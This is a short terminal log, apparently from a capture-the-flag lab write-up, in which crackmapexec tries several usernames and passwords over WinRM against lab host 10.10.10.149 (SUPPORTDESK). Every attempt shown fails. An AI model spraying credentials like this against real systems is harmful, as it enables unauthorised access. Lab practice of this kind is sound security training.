 └─$ crackmapexec winrm 10.10.10.149 -u 'admin' -p 'Q4)sJu\Y8qz*A3?d'
SMB 10.10.10.149 5985 SUPPORTDESK [*] Windows 10.0 Build 17763 (name:SUPPORTDESK) (domain:SupportDesk)
HTTP 10.10.10.149 5985 SUPPORTDESK [*] http://10.10.10.149:5985/wsman
WINRM 10.10.10.149 5985 SUPPORTDESK [-] SupportDesk\admin:Q4)sJu\Y8qz*A3?d
┌──(kali㉿kali)-[~/Heist-Data]
└─$ crackmapexec winrm 10.10.10.149 -u 'rout3r' -p '$uperP@ssword'
SMB 10.10.10.149 5985 SUPPORTDESK [*] Windows 10.0 Build 17763 (name:SUPPORTDESK) (domain:SupportDesk)
HTTP 10.10.10.149 5985 SUPPORTDESK [*] http://10.10.10.149:5985/wsman
WINRM 10.10.10.149 5985 SUPPORTDESK [-] SupportDesk\rout3r:$uperP@ssword
┌──(kali㉿kali)-[~/Heist-Data]
└─$ crackmapexec winrm 10.10.10.149 -u 'hazard' -p '$uperP@ssword'
SMB 10.10.10.149 5985 SUPPORTDESK [*] Windows 10.0 Build 17763 (name:SUPPORTDESK) (domain:SupportDesk)
HTTP 10.10.10.149 5985 SUPPORTDESK [*] http://10.10.10.149:5985/wsman
WINRM 10.10.10.149 5985 SUPPORTDESK [-] SupportDesk\hazard:$uperP@ssword
┌──(kali㉿kali)-[~/Heist-Data]
└─$ crackmapexec winrm 10.10.10.149 -u 'hazard' -p 'Q4)sJu\Y8qz*A3?d'
SMB 10.10.10.149 5985 SUPPORTDESK [*] Windows 10.0 Build 17763 (name:SUPPORTDESK) (domain:SupportDesk)
HTTP 10.10.10.149 5985 SUPPORTDESK [*] http://10.10.10.149:5985/wsman
WINRM 10.10.10.149 5985 SUPPORTDESK [-] SupportDesk\hazard:Q4)sJu\Y8qz*A3?d